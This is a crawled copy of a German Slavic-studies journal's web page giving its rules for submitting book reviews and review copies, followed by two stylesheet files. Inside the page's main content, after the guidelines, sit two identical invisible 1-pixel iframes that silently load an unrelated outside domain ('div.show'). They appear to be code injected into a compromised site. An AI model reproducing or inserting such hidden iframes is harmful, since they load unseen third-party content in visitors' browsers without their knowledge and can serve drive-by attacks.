

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weltderslaven.de/index.php/wds/authors/reviews
body_size: 2754
content:
<!DOCTYPE html>
<html lang="de" xml:lang="de">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Rezensionen
							| Die Welt der Slaven: Internationale Halbjahresschrift für Slavistik
			</title>

	
<meta name="generator" content="Open Journal Systems 3.4.0.8">
	<link rel="stylesheet" href="https://weltderslaven.de/index.php/wds/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://weltderslaven.de/index.php/wds/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://weltderslaven.de/lib/pkp/styles/fontawesome/fontawesome.css?v=3.4.0.8" type="text/css" /><link rel="stylesheet" href="https://weltderslaven.de/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.4.0.8" type="text/css" /><link rel="stylesheet" href="https://weltderslaven.de/public/journals/1/styleSheet.css?d=2021-07-05+13%3A02%3A22" type="text/css" />
</head>
<body class="pkp_page_authors pkp_op_reviews" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						
 <nav class="cmp_skip_to_content" aria-label="Springe zu Inhalt-Links">
	<a href="#pkp_content_main">Zum Inhalt springen</a>
	<a href="#siteNav">Zur Hauptnavigation springen</a>
		<a href="#pkp_content_footer">Zur Fußzeile springen</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://weltderslaven.de/index.php/wds/index
					" class="is_text">Die Welt der Slaven: Internationale Halbjahresschrift für Slavistik</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Website-Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://weltderslaven.de/index.php/wds/about">
					Zeitschrift
				</a>
									<ul>
																					<li class="">
									<a href="https://weltderslaven.de/index.php/wds/issue/current">
										Aktuelles Heft
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/issue/archive">
										Archiv (ab 2019)
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/issues">
										Archiv (bis 2018)
									</a>
								</li>
																		</ul>
							</li>
								<li class="">
				<a href="https://weltderslaven.de/index.php/wds/sborniki">
					Sammelbände · Сборники
				</a>
							</li>
															<li class="">
				<a href="https://weltderslaven.de/index.php/wds/forauthors">
					Für Autor*innen
				</a>
									<ul>
																					<li class="">
									<a href="https://weltderslaven.de/index.php/wds/authors/articles">
										Artikel
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/authors/reviews">
										Rezensionen
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/authors/edited">
										Sammelbände und Themenschwerpunkte
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/about/submissions">
										Beitragseinreichung
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/coc">
										Unser Verhaltenskodex
									</a>
								</li>
																												<li class="">
									<a href="https://weltderslaven.de/index.php/wds/about/privacy">
										Schutz personenbezogener Daten
									</a>
								</li>
																		</ul>
							</li>
								<li class="">
				<a href="https://weltderslaven.de/index.php/wds/about/contact">
					Kontakt
				</a>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://weltderslaven.de/index.php/wds/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Suchen
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://weltderslaven.de/index.php/wds/user/register">
					Registrieren
				</a>
							</li>
								<li class="profile">
				<a href="https://weltderslaven.de/index.php/wds/login">
					Einloggen
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<nav class="cmp_breadcrumbs" role="navigation">
	<ol>
		<li>
			<a href="https://weltderslaven.de/index.php/wds/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<span aria-current="page">
									Rezensionen
							</span>
		</li>
	</ol>
</nav>


<div class="page">
	<h1 class="page_title">Rezensionen</h1>
	<p>Rezensionen werden <strong>nur nach vorheriger Rücksprache</strong> über <a href="mailto:Die%20Welt%20der%20Slaven%20<redaktion@weltderslaven.de>?subject=WdS:%20Rezensionsvorschlag">redaktion@weltderslaven.de</a> angenommen. Verwenden Sie bitte nach Möglichkeit unsere Dokumentvorlage: <br>→ <a href="/WdS-Vorlage_Rezension.dotx">Rezensions-Dokumentvorlage für <em>Die Welt der Slaven</em></a> (dotx, 26&nbsp;kB)<br><strong>Wichtig:</strong> Beachten Sie bitte, dass wir zu Büchern, die von einer der Herausgeber*innen geschrieben oder herausgegeben wurden oder im Harrassowitz-Verlag oder in einer von einer Herausgeber*in der Zeitschrift betreuten Reihe erschienen sind, keine Rezensionen annehmen können. Auch dürfen Sie gegenüber den Autor*innen und Herausgeber*innen des zu rezensierenden Buchs nicht befangen sein.</p>
<p>Wenn alle Voraussetzungen erfüllt sind und Sie die Zusage der Herausgeber*innen haben, reichen Sie Ihre Rezension bitte ein, indem Sie auf <a href="/index.php/wds/about/submissions">»Beitrag einreichen«</a> klicken.</p>
<h3>Rezensionsexemplare</h3>
<p>Rezensionsexemplare nehmen wir gern entgegen, möglichst ebenfalls nach <a href="mailto:Die%20Welt%20der%20Slaven%20<redaktion@weltderslaven.de>?subject=WdS:%20Rezensionsexemplar">Rücksprache</a>. Eine Verpflichtung zur Besprechung oder Rücksendung zugesandter Bücher kann jedoch nicht übernommen werden.</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary">
				<div class="pkp_block block_make_submission">
	<h2 class="pkp_screen_reader">
		Beitrag einreichen
	</h2>

	<div class="content">
		<a class="block_make_submission_link" href="https://weltderslaven.de/index.php/wds/about/submissions">
			Beitrag einreichen
		</a>
	</div>
</div>
<div class="pkp_block block_language">
	<h2 class="title">
		Sprache
	</h2>

	<div class="content">
		<ul>
							<li class="locale_de current" lang="de">
					<a href="https://weltderslaven.de/index.php/wds/user/setLocale/de?source=%2Findex.php%2Fwds%2Fauthors%2Freviews">
						Deutsch
					</a>
				</li>
							<li class="locale_en" lang="en">
					<a href="https://weltderslaven.de/index.php/wds/user/setLocale/en?source=%2Findex.php%2Fwds%2Fauthors%2Freviews">
						English
					</a>
				</li>
					</ul>
	</div>
</div><!-- .block_language -->

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<p><strong>© Die Herausgeber*innen</strong><br />Die Website wird betrieben von <a href="http://slavistik.phil-fak.uni-koeln.de/buncic">Daniel Bunčić</a> (<a href="mailto:webmaster@weltderslaven.de?subject=WdS:%20Homepage">webmaster@weltderslaven.de</a>).<br />→ <a href="https://www.harrassowitz-verlag.de/journals_236.ahtml">Zeitschrift</a> und <a href="https://www.harrassowitz-verlag.de/series_265.ahtml">Buchreihe</a> beim <a href="https://www.harrassowitz-verlag.de/">Verlag Harrassowitz</a></p>
			</div>
		
		<div class="pkp_brand_footer">
			<a href="https://weltderslaven.de/index.php/wds/about/aboutThisPublishingSystem">
				<img alt="Mehr Informationen über dieses Publikationssystem, die Plattform und den Workflow von OJS/PKP." src="https://weltderslaven.de/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://weltderslaven.de/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.4.0.8" type="text/javascript"></script><script src="https://weltderslaven.de/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.4.0.8" type="text/javascript"></script><script src="https://weltderslaven.de/plugins/themes/default/js/lib/popper/popper.js?v=3.4.0.8" type="text/javascript"></script><script src="https://weltderslaven.de/plugins/themes/default/js/lib/bootstrap/util.js?v=3.4.0.8" type="text/javascript"></script><script src="https://weltderslaven.de/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.4.0.8" type="text/javascript"></script><script src="https://weltderslaven.de/plugins/themes/default/js/main.js?v=3.4.0.8" type="text/javascript"></script>


</body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://weltderslaven.de/index.php/wds/$$$call$$$/page/page/css?name=font
body_size: 366
content:
@font-face{font-family:'Lora';font-style:normal;font-weight:400;src:url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-regular.svg#Lora') format('svg');font-display:swap}@font-face{font-family:'Lora';font-style:normal;font-weight:700;src:url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700.svg#Lora') format('svg');font-display:swap}@font-face{font-family:'Lora';font-style:italic;font-weight:400;src:url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-italic.svg#Lora') format('svg');font-display:swap}@font-face{font-family:'Lora';font-style:italic;font-weight:700;src:url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/lora-v16-vietnamese_latin-ext_latin_cyrillic-ext_cyrillic-700italic.svg#Lora') format('svg');font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.svg#OpenSans') format('svg');font-display:swap}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-italic.svg#OpenSans') format('svg');font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.svg#OpenSans') format('svg');font-display:swap}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.eot');src:local(''),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.eot?#iefix') format('embedded-opentype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.woff2') format('woff2'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.woff') format('woff'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.ttf') format('truetype'),url('//weltderslaven.de/plugins/themes/default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700italic.svg#OpenSans') format('svg');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://weltderslaven.de/public/journals/1/styleSheet.css?d=2021-07-05+13%3A02%3A22
body_size: 419
content:
div.heftinhalt {
  font-size: 90%;
  clear: both;
}

div.buchinhalt {
  font-size: 90%;
}

h2 {
	color:#8EC63F;
}

#scopus img {
	height: 1.5em;
}

#beirat {
	font-size: 90%;
}

.imagecol {
	float: right;
	width: 7em;
	margin: 0px;
}

.cover {
	width: 7em;
	margin-bottom: 5px;
	margin-left: 5px;
}

#sss {
	border: 1px solid #eeeeee;
}

.issn {
	font-size: 80%;
}

#alleaufzu {
	text-align: right;
}

.auf, .zu {
	display: none;
	font-size: 80%;
}

.IssueNumber {
	text-align: right;
	border-top: 1px solid #00908A;
	padding-top: 1em;
	border-bottom: 1px solid #00908A;
	padding-bottom: 1em;
}

div.Bibliographie {
	border-top: 1px solid #00908A;
	padding-top: 0.5em;
}

div.Bibliographie h3 {
	font-size: 80%;
}

p.bib {
	font-size: 80%;
	text-indent:-2em;
	margin-left:2em !important;
	margin-top:0 !important;
	margin-bottom:0 !important;
	padding: 0 !important;
}

.jahrzehnttitel {
font-weight: bold;
}

.jahrzehnttitel a {
font-weight: normal;
}

.author, .Author, .toc_author {
	letter-spacing: 0.15em;
}

.toc_author {
	display: block;
}

li.klapp_entry span.author {
	display: block;
}

p.Author {
	text-align: center;
}

a {
color: #00908A;
background-color: transparent;
text-decoration: none;
}

a.online {
color:#8EC63F;
}

#coc p, #coc li {
	padding: 0;
	margin: 0;
}

#coc ol {
	padding-top: 0;
	margin-top: 0;
}

.coc-heading {
	font-style: italic;
}